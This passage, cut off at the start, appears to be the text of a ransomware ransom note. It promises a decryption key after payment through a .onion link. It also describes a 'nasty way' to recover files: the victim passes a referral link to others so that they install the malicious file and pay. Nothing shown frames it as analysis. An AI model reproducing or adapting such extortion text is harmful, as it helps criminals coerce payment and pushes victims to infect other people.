 immediately give you your private decryption key. Payment should be confirmed in about
2 hours after payment made
https://3hnuhydu4pd247qb.onion.to/r/0e72bfe849c71dec4a867fe60c78ffa5
Restoring your files - The nasty way
Send the link below to other people, if two or more people will install this file and pay, we
will decrypt your files for free.
https://3hnuhydu4pd247qb.onion.to/r/0e72bfe849c71dec4a867fe60c78